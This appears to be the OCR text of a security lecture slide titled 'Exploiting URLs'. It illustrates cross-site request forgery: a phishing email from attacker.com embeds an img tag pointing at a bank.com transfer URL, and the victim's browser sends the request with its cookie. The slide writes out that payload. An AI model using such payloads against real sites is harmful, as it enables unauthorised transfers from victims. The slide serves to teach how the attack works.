 Exploiting URLs
Phishing email
attacker.com
Client
(Browser)
Cookie
<img src=“http://bank.com/
transfer.php?amount=100&to=attacker”>
Request http://bank.com/
transfer.php?amount=100&to=attacker
Browser automatically
visits the URL to obtain
what it believes will be
an image
bank.com